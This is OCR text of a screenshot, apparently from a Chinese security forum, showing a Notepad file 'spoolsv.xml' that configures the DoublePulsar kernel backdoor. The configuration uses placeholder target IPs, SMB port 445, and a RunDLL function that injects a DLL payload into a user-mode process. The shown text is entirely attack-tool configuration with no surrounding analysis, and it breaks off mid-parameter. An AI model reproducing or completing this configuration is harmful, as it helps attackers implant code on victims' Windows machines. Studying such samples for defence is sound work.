 spoolsv.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<t:config xmlns:t="urn:trch" id="a748cf79831d6c2444050f18217611549fe3f619" configversion="1.3.1.0" name="Doublepulsar" version="1.3.1" schemaversion="2.0.0">
<t:inputparameters>
<t:parameter name="NetworkTimeout" description="Timeout for blocking network calls (in seconds).  Use -1 for no timeout." type="S16" format="Scalar" valid="true
<t:default>60</t:default>
<t:value>60</t:value>
</t:parameter>
<t:parameter name="TargetIp" description="Target IP Address" type="IPv4" format="Scalar" valid="true">
<t:value>%s</t:value>
</t:parameter>
<t:parameter name="TargetPort" description="Port used by the Double Pulsar back door" type="TcpPort" format="Scalar" valid="true">
<t:default>445</t:default>
<t:value>445</t:value>
</t:parameter>
<t:paramchoice name="Protocol" description="Protocol for the backdoor to speak">
<t:default>SMB</t:default>
<t:value>SMB</t:value>
<t:paramgroup name="SMB" description="Ring 0 SMB (TCP 445) backdoor"></t:paramgroup>
<t:paramgroup name="RDP" description="Ring 0 RDP (TCP 3389) backdoor"></t:paramgroup>
</t:paramchoice>
<t:paramchoice name="Architecture" description="Architecture of the target OS">
<t:default>x64</t:default>
<t:value>x64</t:value>
<t:paramgroup name="x86" description="x86 32-bits"></t:paramgroup>
<t:paramgroup name="x64" description="x64 64-bits"></t:paramgroup>
</t:paramchoice>
<t:paramchoice name="Function" description="Operation for backdoor to perform">
<t:default>OutputInstall</t:default>
<t:value>RunDLL</t:value>
<t:paramgroup name="OutputInstall" description="Only output the install shellcode to a binary file on disk.">
<t:parameter name="OutputFile" description="Full path to the output file" type="String" format="Scalar"></t:parameter>
</t:paramgroup>
<t:paramgroup name="Ping" description="Test for presence of backdoor"></t:paramgroup>
<t:paramgroup name="RunDLL" description="Use an APC to inject a DLL into a user mode process.">
<t:parameter name="DllPayload" description="DLL to inject into user mode" type="LocalFile" format="Scalar" valid="true">
<t:value>%s</t:value>
</t:parameter>
<t:parameter name="DllOrdinal" description="The exported ordinal number of the DLL being injected to call" type="U32" format="Scalar" valid="true">
<t:default>0</t:default>
<t:value>1</t:value>
先知社区